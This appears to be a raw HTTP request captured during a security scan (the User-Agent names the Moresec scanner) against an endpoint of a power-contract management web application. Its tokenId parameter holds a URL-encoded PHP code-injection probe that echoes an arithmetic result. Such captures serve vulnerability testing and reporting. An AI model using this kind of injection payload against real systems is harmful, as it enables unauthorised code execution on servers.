 请求头
POST /pmos/rest/divisionmonth/getQueryDatassdgs?tokenId=%3CSCRIPT+LANGUAGE%3D%27php%27%3Eecho+933209-23423%3B%3C%2FSCRIPT%3E HTTP/1.1
Host: 172.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.110 Moresec/1.0.0 Chrome/58.0.3029.110 Safari/537.36
Content-Length: 179
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Cookie: name=value; name=value; ZJPMOS_SESSIONID ame=value
Origin: http://172.1
Proxy-Connection: keep-alive
Referer: http://172. /pmos/contractdivision/sdgscontractdivision.jsp?text=%E7%A1%AE%E8%AE%A4%E5%88%86%E6%9C%88%E7%94%B5%E9%87%8F
X-Requested-With: XMLHttpRequest
X-Schema: http